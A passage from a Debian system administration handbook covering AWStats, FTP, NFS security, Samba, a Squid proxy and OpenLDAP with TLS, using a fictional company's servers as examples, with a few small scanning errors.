#### SECURITY

Access to statistics

AWStats makes its statistics available on the website with no restrictions by default, but restrictions can be set up so that only a few (probably internal) IP addresses can access them; the list of allowed IP addresses needs to be defined in the AllowAccessFromWebToFollowingIPAddresses parameter

AWStats will also be enabled for other virtual hosts; each virtual host needs its own configuration file, such as /etc/awstats/awstats.www.falcot.org.conf.

```
Include "/etc/awstats/awstats.conf"
SiteDomain="www.falcot.org"
HostAliases="falcot.org"
```

**Example 11.21** AWStats configuration file for a virtual host

This will only work if the /etc/awstats/awstats.conf file does not contain any Include directive, since AWStats cannot handle multi-level inclusions; unfortunately, the default file provided by Debian does contain such a directive.

To have this new virtual host taken into account, the /etc/cron.d/awstats needs to be edited to add an invocation such as the following: /usr/lib/cgi-bin/awstats.pl -config=www.falcot.org -update

**Example 11.22** The /etc/cron.d/awstats file

AWStats uses many icons stored in the /usr/share/awstats/icon/ directory. In order for these icons to be available on the web site, the Apache configuration needs to be adapted to include the following directive:

```
Alias /awstats-icon/ /usr/share/awstats/icon/
```

After a few minutes (and once the script has been run a few times), the results are available online:

```
http://www.falcot.com/cgi-bin/awstats.pl
```

▶ http://www.falcot.org/cgi-bin/awstats.pl

#### **CAUTION**

Log file rotation

In order for the statistics to take all the logs into account, *AWStats* needs to be run right before the Apache log files are rotated. This can be achieved by adding a prerotate directive to the /etc/logrotate.d/apache2 file:

```
/var/log/apache2/*.log {
  weeklv
  missingok
  rotate 52
  compress
  delaycompress
  notifempty
  create 644 root adm
  sharedscripts
  prerotate
    su - www-data -c "/usr/lib/cgi-bin/awstats.pl -config=awstats
        → -update > /dev/null"
    su - www-data -c "/usr/lib/cgi-bin/awstats.pl -config=www.
        ➡ falcot.org -update > /dev/null"
  endscript
  postrotate
   if [ -f /var/run/apache2.pid ]; then
      /etc/init.d/apache2 restart > /dev/null
   fi
  endscript
```

Note also that the log files created by logrotate need to be readable by everyone, especially AWStats. In the above example, this is ensured by the create 644 root adm line.

#### 11.3. FTP File Server

FTP (*File Transfer Protocol*) is one of the first protocols of the Internet (RFC 959 was issued in 1985!). It was used to distribute files before the Web was even born (the HTTP protocol was created in 1990, and formally defined in its 1.0 version by RFC 1945, issued in 1996).

This protocol allows both file uploads and file downloads; for this reason, it is still widely used to deploy updates to a website hosted by one's Internet service provider (or any other entity hosting websites). In these cases, secure access is enforced with a user identifier and password; on successful authentication, the FTP server grants read-write access to that user's home directory.

Other FTP servers are mainly used to distribute files for public downloading; Debian packages are a good example. The contents of these servers is fetched from other, geographically remote, servers; it is then made available to less distant users. This means that client authentication is not required; as a consequence, this operating mode is known as "anonymous FTP". To be

perfectly correct, the clients do authenticate with the anonymous username; the password is often, by convention, the user's email address, but the server ignores it.

Many FTP servers are available in Debian (*ftpd*, *proftpd*, *wu-ftpd* and so on). The Falcot Corp administrators picked *vsftpd* because they only use the FTP server to distribute a few files (including a Debian package repository); since they don't need advanced features, they chose to focus on the security aspects.

Installing the package creates an ftp system user. This account is always used for anonymous FTP connections, and its home directory (/home/ftp/) is the root of the tree made available to users connecting to this service. The default configuration (in /etc/vsftpd.conf) is very restrictive: it only allows read-only anonymous access (since the write\_enable and anon\_uplo ad\_enable options are disabled), and local users cannot connect with their usual username and password and access their own files (local\_enable option). However, this default configuration is well-suited to the needs at Falcot Corp.

#### 11.4. NFS File Server

NFS (*Network File System*) is a protocol allowing remote access to a filesystem through the network. All Unix systems can work with this protocol; when Windows systems are involved, Samba must be used instead.

NFS is a very useful tool, but its shortcomings must be kept in mind especially where security matters are concerned: all data goes over the network in the clear (a *sniffer* can intercept it); the server enforces access restrictions based on the client's IP address (which can be spoofed); and finally, when a client machine is granted access to a misconfigured NFS share, the client's root user can access all the files on the share (even those belonging to other users) since the server trusts the username it receives from the client (this is a historical limitation of the protocol).

#### **DOCUMENTATION**

**NFS HOWTO** 

The NFS HOWTO is full of interesting information, including methods for optimizing performance. It also describes a way to secure NFS transfers with an SSH tunnel; however, that technique precludes the use of lockd).

http://nfs.sourceforge.net/nfs-howto/

# 11.4.1. Securing NFS

Since NFS trusts the information it receives from the network, it is vital to ensure that only the machines allowed to use it can connect to the various required RPC servers. The firewall must also block *IP spoofing* so as to prevent an outside machine from acting as an inside one, and access to the appropriate ports must be restricted to the machines meant to access the NFS shares.

**BACK TO BASICS** 

RPC

RPC (Remote Procedure Call) is a Unix standard for remote services. NFS is one such service.

RPC services register to a directory known as the *portmapper*. A client wishing to perform an NFS query first addresses the *portmapper* (on port 111, either TCP or UDP), and asks for the NFS server; the reply usually mentions port 2049 (the default for NFS). Not all RPC services necessarily use a fixed port.

Other RPC services may be required for NFS to work optimally, including rpc.mountd, rpc. statd and lockd. However, these services use a random port (assigned by the *portmapper*) by default, which makes it difficult to filter traffic targeting these services. The Falcot Corp administrators found a work-around for this problem, described below.

The first two services mentioned above are implemented by user-space programs, started respectively by /etc/init.d/nfs-kernel-server and /etc/init.d/nfs-common. They provide configuration options to force ports; the relevant files to modify to always use these options are /etc/default/nfs-kernel-server and /etc/default/nfs-common.

```
# Number of servers to start up
RPCNFSDCOUNT=8

# Options for rpc.mountd
RPCMOUNTDOPTS="-p 2048"
```

**Example 11.23** The /etc/default/nfs-kernel-server file

```
# Options for rpc.statd.
# Should rpc.statd listen on a specific port?
# If so, set this variable to a statd argument like: "--port 1000".
STATDOPTS="-p 2046 -o 2047"

# Are you _sure_ that your kernel does or does not need a lockd daemon?
# If so, set this variable to either "yes" or "no".
NEED_LOCKD=
```

**Example 11.24** The /etc/default/nfs-common file

Once these changes are made and the services are restarted, rpc.mountd uses port 2048; rpc. statd listens on port 2046 and uses port 2047 for outgoing connections.

The lockd service is handled by a kernel *thread* (lightweight process); this feature is built as a module on Debian kernels. The module has two options allowing to always choose the same port, nlm\_udpport and nlm\_tcpport. In order for these options to be systematically used, there needs to be a /etc/modprobe.d/lockd file such as the following:

#### options lockd nlm\_udpport=2045 nlm\_tcpport=2045

#### Example 11.25 The /etc/modprobe.d/lockd file

Once these parameters are set, it becomes easier to control access to the NFS service from the firewall in a fine-grained way by filtering access to ports 111 and 2045 through 2049 (both UDP and TCP).

#### 11.4.2. NFS Server

The NFS server is part of the Linux kernel; in kernels provided by Debian it is built as a kernel module. If the NFS server is to be run automatically on boot, the *nfs-kernel-server* package should be installed; it contains the relevant start-up scripts.

#### **ALTERNATIVE**

The *nfs-user-server* server

*nfs-user-server* is an NFS server running as a traditional server, with a user-space program and not a kernel module. This version of NFS is mostly obsolete since the kernel-based NFS server is now mature and reliable.

The NFS server configuration file, /etc/exports, lists the directories that are made available over the network (*exported*). For each NFS share, only the given list of machines is granted access. More fine-grained access control can be obtained with a few options. The syntax for this file is quite simple:

```
/directory/to/share machinel(option1,option2,...) machine2(...) ...
```

Each machine can be identified either by its DNS name or its IP address. Whole sets of machines can also be specified using either a syntax such as \*.falcot.com or an IP address range such as 192.168.0.0/255.255.255.0 or 192.168.0.0/24.

Directories are made available as read-only by default (or with the ro option). The rw option allows read-write access. NFS clients typically connect from a port restricted to root (in other words, below 1024); this restriction can be lifted by the insecure option (the secure option is implicit, but it can be made explicit if needed for clarity).

By default, the server only answers an NFS query when the current disk operation is complete (sync option); this can be disabled with the async option. Asynchronous writes increase performance a bit, but they decrease reliability since there's a data loss risk in case of the server crashing between the acknowledgement of the write and the actual write on disk. Since the default value changed recently (as compared to the historical value of NFS), an explicit setting is recommended.

In order to not give root access to the filesystem to any NFS client, all queries appearing to come from a root user are considered by the server as coming from the anonymous user. This

behaviour corresponds to the root\_squash option, and is enabled by default. The no\_root\_squash option, which disables this behavior, is risky and should only be used in controlled environments. The anonuid=uid and anongid=gid options allow specifying another fake user to be used instead of anonymous.

Other options are available; they are documented in the exports(5) manual page.

CAUTION

First installation

The /etc/init.d/nfs-kernel-server boot script only starts the server if the /etc/exports lists one or more valid NFS shares. On initial configuration, once this file has been edited to contain valid entries, the NFS server must therefore be started with the following command:

# /etc/init.d/nfs-kernel-server start

#### 11.4.3. NFS Client

As with other filesystems, integrating an NFS share into the system hierarchy requires mounting. Since this filesystem has its peculiarities, a few adjustments were required in the syntaxes of the mount command and the /etc/fstab file.

# mount -t nfs -o rw,nosuid arrakis.interne.falcot.com:/srv/shared /shared

**Example 11.26** Manually mounting with the mount command

arrakis.interne.falcot.com:/srv/shared /shared nfs rw,nosuid 0 0

Example 11.27 NFS entry in the /etc/fstab file

The entry described above mounts, at system startup, the /srv/shared/ NFS directory from the arrakis server into the local /shared/ directory. Read-write access is requested (hence the rw parameter). The nosuid option is a protection measure that wipes any setuid or setgit bit from programs stored on the share. If the NFS share is only meant to store documents, another recommended option is noexec, which prevents executing programs stored on the share.

The nfs(5) manual page describes all the options in some detail.

# 11.5. Setting Up Windows Shares with Samba

Samba is a suite of tools handling the SMB protocol (now called "CIFS") on Linux. This protocol is used by Windows for network shares and shared printers.

Samba can also act as an NT domain controller. This is an outstanding tool for ensuring seamless integration of Linux servers and the office desktop machines still running Windows.

#### 11.5.1. Samba Server

The samba package contains the main two servers of Samba 3, smbd and nmbd.

#### TOOL

# Administrating Samba with SWAT

SWAT (Samba Web Administration Tool) is a web interface that allows configuring the Samba service. Since the swat package does not enable its configuration interface by default, it must be enabled manually with update-inetd --enable swat.

*SWAT* then becomes available at the http://localhost:901 URL. Accessing it means using the root account (and its usual password). Note that SWAT rewrites the smb.conf in its own idiom, so it makes sense to make a backup copy beforehand if you're only interested in testing this tool.

SWAT is very user-friendly; its interface includes an assistant that allows defining the server's role in three questions. All global options can still be configured, as well as those for all the existing shares, and of course new shares can be added. Each option comes with a link to the relevant documentation.

#### **DOCUMENTATION**

#### Going further

The Samba server is extremely configurable and versatile, and can address a great many different use cases matching very different requirements and network architectures. This book only focuses on the use case where Samba is used as main domain controller, but it can also be a simple server on the domain and delegate authentication to the main controller (which could be a Windows server).

The documentation available in the *samba-doc* package is very well written. In particular, the Samba 3 By Example document (available as /usr/share/doc/samba-doc/htmldocs/Samba3-ByExample/index.html) deals with a concrete use case that evolves alongside the growing company.

#### TOOL

# Authenticating with a Windows Server

Winbind gives system administrators the option of using a Windows NT server as an authentication server. Winbind also integrates cleanly with PAM and NSS. This allows setting up Linux machines where all users of an NT domain automatically get an account.

More information can be found in the /usr/share/doc/samba-doc/htmldocs/Samba3-HOWTO/winbind.html file.

# 11.5.1.1. Configuring with debconf

The package sets up a minimal configuration based on the answers to a few Debconf questions asked during the initial installation; this configuration step can be replayed later with dpkg-reconfigure samba-common samba.

The first piece of required information is the name of the workgroup where the Samba server will belong (the answer is FALCOTNET in our case). Another question asks whether passwords should be encrypted. The answer is that they should, because it's a requirement for the most recent Windows clients; besides, this increases security. The counterpart is that this required managing Samba passwords separately from the Unix passwords.

The package also proposes identifying the WINS server from the information provided by the DHCP daemon. The Falcot Corp administrators rejected this option, since they intend to use the Samba server itself as the WINS server.

The next question is about whether servers should be started by inetd or as stand-alone daemons. Using inetd is only interesting when Samba is rarely used; the Falcot administrators therefore picked stand-alone daemons.

Finally, the package proposes creating a /var/lib/samba/passdb.tdb file for storing encrypted passwords; this option was accepted, since this system is much more efficient than the standard /etc/samba/smbpasswd text file.

## 11.5.1.2. Configuring Manually

**Changes to smb.conf** The requirements at Falcot require other options to be modified in the /etc/samba/smb.conf configuration file. The following excerpts summarize the changes that were effected in the [global] section.

```
security = user 2
# You may wish to use password encryption. See the section on
# 'encrypt passwords' in the smb.conf(5) manpage before enabling.
   encrypt passwords = true
# If you are using encrypted passwords, Samba will need to know what
# password database type you are using.
   passdb backend = tdbsam quest
[...]
######## Printing #########
# If you want to automatically load your printer list rather
# than setting them up individually then you'll need this
   load printers = yes 3
# lpr(ng) printing. You may wish to override the location of the
# printcap file
    printing = bsd
    printcap name = /etc/printcap
# CUPS printing. See also the cupsaddsmb(8) manpage in the
# cups-client package.
   printing = cups 4
   printcap name = cups
[...]
####### File sharing #######
# Name mangling options
    preserve case = yes
    short preserve case = yes
unix charset=TS08859-1 5
```

- Indicates that Samba should act as a Netbios name server (WINS) for the local network.
- This is the default value for this parameter; however, since it is central to the Samba configuration, filling it explicitly is recommended. Each user must authenticate before accessing any share.

- Tells Samba to automatically share all local printers that exist in the CUPS configuration. Restricting access to these printers is still possible, by adding appropriate sections.
- Specifies the printing system in use; in our case, CUPS.
- Specifies the character set and encoding used for file names under Linux. The default value is UTF8 (Unicode).

**Adding Users** Each Samba user needs an account on the server; the Unix accounts must be created first, then the user needs to be registered in Samba's database. The Unix step is done quite normally (using adduser for instance).

Adding an existing user to the Samba database is a matter of running the smbpasswd -a *user* command; this command asks for the password interactively.

A user can be deleted with the smbpasswd -x user command. A Samba account can also be temporarily disabled (with smbpasswd -d user) and re-enabled later (with smbpasswd -e user).

**Switching to Domain Controller** This section documents how the Falcot administrators went even further, by turning the Samba server into a domain controller providing roaming profiles (which allow users to find their desktop no matter what machine they connect to).

They first added a few extra directives in the [global] section of the configuration file:

```
domain logons = yes
preferred master = yes
logon path = \\%L\profiles\%U
logon script = scripts/logon.bat 3
```

- Enables the domain controller functionality.
- Specifies the location of the users' home directories. These are stored on a dedicated share, which allows enabling specific options (in particular, profile acls, a requirement for compatibility with Windows 2000, XP and Vista).
- Specifies the batch (non-interactive) script that is to be run on the client Windows machine every time a session is opened. In this case, /var/lib/samba/netlogon/scripts/logon.bat. The script needs to be in DOS format, where the lines are separated by a carriage-return character and a line-feed character; if the file was created on Linux, running unix2dos will convert it.

The commands used most widely in these scripts allow the automatic creation of network drives and synchronizing the system time.

```
net time \\ARRAKIS /set /yes
net use H: /home
net use U: \\ARRAKIS\utils
```

Example 11.28 The logon.bat file

Two extra shares, and their associated directories, were also created:

```
[netlogon]
comment = Network Logon Service
path = /var/lib/samba/netlogon
guest ok = yes
writable = no
share modes = no

[profiles]
comment = Profile Share
path = /var/lib/samba/profiles
read only = No
profile acls = Yes
```

The home directories for all users must also be created (as /var/lib/samba/profiles/user), and each of them must be owned by the matching user.

#### 11.5.2. Samba Client

The client features in Samba allow a Linux machine to access Windows shares and shared printers. The required programs are available in the *smbfs* and *smbclient* packages.

# 11.5.2.1. The smbclient Program

The smbclient program queries SMB servers. It accepts a -U *user* option, for connecting to the server under a specific identity. smbclient //server/share accesses the share in an interactive way similar to the command-line FTP client. smbclient -L server lists all available (and visible) shares on a server.

### 11.5.2.2. Mounting Windows Shares

The smbmount command allows mounting a Windows share into the Linux filesystem hierarchy.

**Example 11.29** Mounting a Windows share

The /usr/local/etc/smb-credentials file (which must not be readable by users) has the following format:

```
username = user
password = password
```

Other options can be specified on the command-line; their full list is available in the smb-mount(1) manual page. Two options in particular can be interesting: uid and gid allow forcing the owner and group of files available on the mount, so as not to restrict access to root.

The smbumount command unmounts an SMB share.



### 11.5.2.3. Printing on a Shared Printer

CUPS is an elegant solution for printing from a Linux workstation to a printer shared by a Windows machine. When the *smbclient* is installed, CUPS allows installing Windows shared printers automatically.

Here are the required steps:

- Enter the CUPS configuration interface: http://localhost:631/admin.
- Click on "Add Printer", then enter the data relevant to this printer.
- When choosing the printer device, pick "Windows Printer via SAMBA".

 The URI describing the printer looks like the following: smb://user:password@server/printer.

Voilà, the printer is operational!

# 11.6. HTTP/FTP Proxy

An HTTP/FTP proxy acts as an intermediary for HTTP and/or FTP connections. Its role is twofold:

- Caching: recently downloaded documents are copied locally, which avoids multiple downloads.
- Filtering server: if use of the proxy is mandated (and outgoing connections are blocked unless they go through the proxy), then the proxy can determine whether or not the request is to be granted.

Falcot Corp selected Squid as their proxy server.

# 11.6.1. Installing

The *squid* Debian package only contains the modular (caching) proxy. Turning it into a filtering server requires installing the additional *squidguard* package. In addition, *squid-cgi* provides a querying and administration interface for a Squid proxy.

Prior to installing, care should be taken to check that the system can identify its own complete name: the hostname -f must return a fully-qualified name (including a domain). If it does not, then the /etc/hosts file should be edited to contain the full name of the system (for instance, arrakis.falcot.com). The official computer name should be validated with the network administrator in order to avoid potential name conflicts.

# 11.6.2. Configuring a Cache

Enabling the caching server feature is a simple matter of editing the /etc/squid/squid.conf configuration file and allowing machines from the local network to run queries through the proxy. The following example shows the modifications made by the Falcot Corp administrators:

```
# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS

# Example rule allowing access from your local networks. Adapt
# to list your (internal) IP networks from where browsing should
# be allowed
acl our_networks src 192.168.1.0/24 192.168.2.0/24
```

http\_access allow our\_networks
http\_access allow localhost
# And finally deny all other access to this proxy
http\_access deny all

**Example 11.30** The /etc/squid/squid.conf file (excerpts)

# 11.6.3. Configuring a Filter

squid itself does not perform the filtering; this action is delegated to squidGuard. The former must then be configured to interact with the latter. This involves adding the following directive to the /etc/squid/squid.conf file:

redirect\_program /usr/bin/squidGuard -c /etc/squid/squidGuard.conf

The /usr/lib/cgi-bin/squidGuard.cgi CGI program also needs to be installed, using /usr/share/doc/squidguard/examples/squidGuard.cgi.gz as a starting point. Required modifications to this script are the \$proxy and \$proxymaster variables (the name of the proxy and the administrator's contact e-mail, respectively). The \$image and \$redirect variables should point to existing images representing the rejection of a query.

The filter is enabled with the /etc/init.d/squid reload command. However, since the squid-guard package does no filtering by default, it is the administrator's task to define the policy. This can be done by customizing the /etc/squid/squidGuard.conf file.

The working database must be regenerated with update-squidguard after each change of the squidGuard configuration file (or one of the lists of domains or URLs it mentions). The configuration file syntax is documented on the following website:

http://www.squidguard.org/Doc/configure.html

#### **ALTERNATIVE**

DansGuardian

The *dansguardian* package is an alternative to *squidguard*. This software does not simply handle a black-list of forbidden URLs, but it can take advantage of the PICS system (*Platform for Internet Content Selection*) to decide whether a page is acceptable by dynamic analysis of its contents.

# 11.7. LDAP Directory

OpenLDAP is an implementation of the LDAP protocol; in other words, it's a special-purpose database designed for storing directories. In the most common use case, using an LDAP server allows centralizing management of user accounts and the related permissions. Moreover, an LDAP database is easily replicated, which allows setting up multiple synchronized LDAP servers. When the network and the user base grows quickly, the load can then be balanced across several servers.

LDAP data is structured and hierarchical. The structure is defined by "schemas" which describe the kind of objects that the database can store, with a list of all their possible attributes. The syntax used to refer to a particular object in the database is based on this structure, which explains its complexity.

# 11.7.1. Installing

The *slapd* package contains the OpenLDAP server. The *ldap-utils* package includes command-line tools for interacting with LDAP servers.

Installing *slapd* normally asks a few debconf questions; this configuration phase can be forced by the dpkg-reconfigure slapd command.

- Omit OpenLDAP server configuration? No, of course, we want to configure this service.
- DNS domain name: "falcot.com".
- Organization name: "Falcot Corp".
- An administrative passwords needs to be typed in.
- Database backend to use: "HDB".
- Do you want the database to be removed when *slapd* is purged? No. No point in risking losing the database in case of a mistake.
- Move old database? This question is only asked when the configuration is attempted while a database already exists. Only answer "yes" if you actually want to start again from a clean database, for instance if you run dpkg-reconfigure slapd right after the initial installation.
- Allow LDAPv2 protocol? No, there's no point in that. All the tools we're going to use understand the LDAPv3 protocol.

```
An LDIF file (LDAP Data Interchange Format) is a portable text file describing the contents of an LDAP database (or a portion thereof); this can then be used to inject the data into any other LDAP server.
```

A minimal database is now configured, as demonstrated by the following query:

```
$ ldapsearch -x -b dc=falcot,dc=com
# extended LDIF
#
# LDAPv3
# base <dc=falcot,dc=com> with scope sub
# filter: (objectclass=*)
# requesting: ALL
```

```
#
# falcot.com
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Falcot Corp
dc: falcot
# admin. falcot.com
dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# search result
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2
```

The query returned two objects: the organization itself, and the administrative user.

# 11.7.2. Filling in the Directory

Since an empty database is not particularly useful, we're going to inject into it all the existing directories; this includes the users, groups, services and hosts databases.

The migrationtools package provides a set of scripts dedicated to extract data from the standard Unix directories (/etc/passwd, /etc/group, /etc/services, /etc/hosts and so on), convert this data, and inject it into the LDAP database.

Once the package is installed, the /etc/migrationtools/migrate\_common.ph must be edited; the IGNORE\_UID\_BELOW and IGNORE\_GID\_BELOW options need to be enabled (uncommenting them is enough).

The actual migration operation is handled by the migrate\_all\_online.sh command, as follows:

```
# cd /usr/share/migrationtools
# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
```

The migrate\_all\_online.sh asks a few questions about the LDAP database into which the data is to be migrated. Table 11.1 summarizes the answers given in the Falcot use-case.

| Question                | Answer                      |
|-------------------------|-----------------------------|
| X.500 naming context    | dc=falcot,dc=com            |
| LDAP server hostname    | localhost                   |
| Manager DN              | cn=admin,dc=falcot,dc=com   |
| Bind credentials        | the administrative password |
| Create DUAConfigProfile | no                          |

**Table 11.1** Answers to questions asked by the migrate all online.sh script

We deliberately ignore migration of the /etc/aliases file, since the standard schema as provided by Debian does not include the structures that this script uses to describe email aliases. Should we want to integrate this data into the directory, the /etc/ldap/schema/misc.schema file should be added to the standard schema.

| TOOL Browsing an LDAP directory | The luma command (in the package of the same name) is a graphical tool allowing to browse and edit an LDAP database. It's an interesting tool that provides an administrator with a good overview of the hierarchical structure of the LDAP data. |
|---------------------------------|----------------------------------------------------------------------------------------------------|
|---------------------------------|----------------------------------------------------------------------------------------------------|

Also note the use of the -c option to the ldapadd command; this option requests that processing doesn't stop in case of error. Using this option is required because converting the /etc/services often generates a few errors that can safely be ignored.

# 11.7.3. Managing Accounts with LDAP

Now the LDAP database contains some useful information, the time has come to make use of this data. This section focuses on how to configure a Linux system so that the various system directories use the LDAP database.

# 11.7.3.1. Configuring NSS

The NSS system (Name Service Switch, see sidebar "NSS and system databases" (page 156)) is a modular system designed to define or fetch information for system directories. Using LDAP as a source of data for NSS requires installing the *libnss-ldap* package. Its installation asks a few questions; the answers are summarized in Table 11.2.

The /etc/nsswitch.conf file then needs to be modified, so as to configure NSS to use the freshly-installed ldap module.

| Question                                | Answer                      |
|-----------------------------------------|-----------------------------|
| LDAP server Uniform Resource Identifier | ldap://ldap.falcot.com      |
| Distinguished name of the search base   | dc=falcot,dc=com            |
| LDAP version to use                     | 3                           |
| Does the LDAP database require login?   | no                          |
| LDAP account for root                   | cn=admin,dc=falcot,dc=com   |
| LDAP root account password              | the administrative password |

Table 11.2 Configuring the libnss-ldap package

```
# /etc/nsswitch.conf
#
# Example configuration of GNU Name Service Switch functionality.
# If you have the `glibc-doc' and `info' packages installed, try:
# `info libc "Name Service Switch"' for information about this file.

passwd: ldap compat
group: ldap compat
shadow: ldap compat
hosts: files dns ldap
networks: ldap files

protocols: ldap db files
services: ldap db files
ethers: ldap db files
rpc: ldap db files
netgroup: files
```

**Example 11.31** The /etc/nsswitch.conf file

The ldap module is usually inserted before others, and it will therefore be queried first. The notable exception is the hosts service since contacting the LDAP server requires consulting DNS first (to resolve ldap.falcot.com). Without this exception, a hostname query would try to ask the LDAP server; this would trigger a name resolution for the LDAP server, and so on in an infinite loop. As for the netgroup services, it is not yet handled by the LDAP module.

If the LDAP server should be considered authoritative (and the local files used by the files module disregarded), services can be configured with the following syntax:

service: Idap [NOTFOUND=return] files.

If the requested entry does not exist in the LDAP database, the query will return a "not existing" reply even if the resource does exist in one of the local files; these local files will only be used when the LDAP service is down.

# 11.7.3.2. Configuring PAM

This section describes a PAM configuration (see sidebar "/etc/environment and /etc/defa ult/locale" (page 145)) that will allow applications to perform the required authentications against the LDAP database.

| Broken authentication | Changing the standard PAM configuration used by various programs is a sensitive operation. A mistake can lead to broken authentication, which could prevent logging in. Keeping a root shell open is therefore a good precaution. If configuration errors occur, they can be then fixed and the services restarted with minimal effort. |
|-----------------------|----------------------------------------------------------------------------------------------------|
|-----------------------|----------------------------------------------------------------------------------------------------|

The LDAP module for PAM is provided by the *libpam-ldap* package. Installing this package asks a few questions very similar to those in *libnss-ldap*; some configuration parameters (such as the URI for the LDAP server) are even actually shared with the *libnss-ldap* package. Answers are summarized in Table 11.3.

| Question                                            | Answer                                                                                              |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Allow LDAP admin account to behave like local root? | Yes. This allows using the usual passwd command for changing passwords stored in the LDAP database. |
| Does the LDAP database require logging in?          | no                                                                                                  |
| LDAP account for root                               | cn=admin,dc=falcot,dc=com                                                                           |
| LDAP root account password                          | the LDAP database administrative password                                                           |

 Table 11.3
 Configuration of libpam-ldap

Installing libpam-ldap automatically adapts the default PAM configuration defined in the /etc/pam.d/common-auth, /etc/pam.d/common-password and /etc/pam.d/common-account files. This mechanism uses the dedicated pam-auth-update tool (provided by the libpam-runtime package). This tool can also be run by the administrator should they wish to enable or disable PAM modules.

## 11.7.3.3. Securing LDAP Data Exchanges

By default, the LDAP protocol transits on the network as cleartext; this includes the (encrypted) passwords. Since the encrypted passwords can be extracted from the network, they can be vulnerable to dictionary-type attacks. This can be avoided by using an extra encryption layer; enabling this layer is the topic of this section.

Configuring the Server The first step is to create a key pair (comprising a public key and a private key) for the LDAP server. This necessitates installing the *openssl* package. Running /usr/lib/ssl/misc/CA.pl -newcert asks a few mundane questions (location, organization name and so on). The answer to the "common name" question *must* be the fully-qualified hostname for the LDAP server; in our case, ldap.falcot.com.

This command creates a certificate in the newcert.pem file; the corresponding private key is stored in newkey.pem.

Now these keys have to be installed in their standard location:

```
# mv newkey.pem /etc/ssl/private/ldap-key.pem
# chmod 0600 /etc/ssl/private/ldap-key.pem
# mv newcert.pem /etc/ssl/certs/ldap-cert.pem
```

The slapd daemon also needs to be told to use these keys for encryption; this involves adding the following directives to the /etc/ldap/slapd.conf file:

```
# TLS support
TLSCipherSuite HIGH
TLSCertificateFile /etc/ssl/certs/ldap-cert.pem
TLSCertificateKeyFile /etc/ssl/private/ldap-key.pem
```

**Example 11.32** Configuring slapd for encryption

The last step for enabling encryption involves changing the SLAPD\_SERVICES variable in the /etc/default/slapd file. We'll play it safe and disable unsecured LDAP altogether.

```
# Default location of the slapd.conf file
SLAPD_CONF=

# System account to run the slapd server under. If empty the server
# will run as root.
SLAPD_USER=

# System group to run the slapd server under. If empty the server will
# run in the primary group of its user.
SLAPD_GROUP=

# Path to the pid file of the slapd server. If not set the init.d script
# will try to figure it out from $SLAPD_CONF (/etc/ldap/slapd.conf)
SLAPD_PIDFILE=

# Configure if the slurpd daemon should be started. Possible values:
# - yes: Always start slurpd
```

```
# - no: Never start slurpd
# - auto: Start slurpd if a replica option is found in slapd.conf
# (default)
SLURPD_START=auto

# slapd normally serves ldap only on all TCP-ports 389. slapd can also
# service requests on TCP-port 636 (ldaps) and requests via unix
# sockets.
# Example usage:
SLAPD_SERVICES="ldaps:/// ldapi:///"

# Additional options to pass to slapd and slurpd
SLAPD_OPTIONS=""
SLURPD_OPTIONS=""
```

Example 11.33 The /etc/default/slapd file

**Configuring the Client** On the client side, the configuration for the *libpam-ldap* and *libnss-ldap* modules needs to be modified by adding the ssl on directive to the /etc/pam\_ldap.conf and /etc/libnss-ldap.conf configuration files.

LDAP clients also need to be able to authenticate the server by knowing its public key. This requires installing a copy of the key (for instance as /etc/ssl/certs/ldap-cert.pem), and reference the location of this copy in the /etc/ldap/ldap.conf file.

```
#
# LDAP Defaults
#
# See ldap.conf(5) for details
# This file should be world readable but not world writable.

BASE dc=falcot,dc=com
URI ldaps://ldap.falcot.com

#SIZELIMIT 12
#TIMELIMIT 15
#DEREF never

TLS_CACERT /etc/ssl/certs/ldap-cert.pem
```

**Example 11.34** The /etc/ldap/ldap.conf file

This chapter sampled only a fraction of the available server software; however, most of the common network services were described. Now it is time for an even more technical chapter: we'll go into deeper detail for some concepts, describe massive deployments and virtualization.

# Keywords

RAID LVM FAI Preseeding Monitoring Virtualization Xen LXC



# Advanced 12 Administration

Contents

RAID and LVM 298

Virtualization 320

Automated Installation 336

Monitoring 343

This chapter revisits some aspects we already described, with a different perspective: instead of installing one single computer, we will study mass-deployment systems; instead of creating RAID or LVM volumes at install time, we'll learn to do it by hand so we can later revise our initial choices. Finally, we will discuss monitoring tools and virtualization techniques. As a consequence, this chapter is more particularly targeting professional administrators, and focuses somewhat less on individuals responsible for their home network.

#### 12.1. RAID and LVM

Chapter 4, Installation (page 50) presented these technologies from the point of view of the installer, and how it integrated them to make their deployment easy from the start. After the initial installation, an administrator must be able to handle evolving storage space needs without having to resort to an expensive reinstallation. They must therefore master the required tools for manipulating RAID and LVM volumes.

RAID and LVM are both techniques to abstract the mounted volumes from their physical counterparts (actual hard-disk drives or partitions thereof); the former secures the data by introducing redundancy, the latter makes data management more flexible and independent of the actual size of the underlying disks. In both cases, the system ends up with new block devices, which can be used to create filesystems or swap space, without necessarily having them mapped to one physical disk. RAID and LVM come from quite different backgrounds, but their functionality can overlap somewhat, which is why they are ofter mentioned together.

#### **PERSPECTIVE**

Btrfs combines LVM and RAID

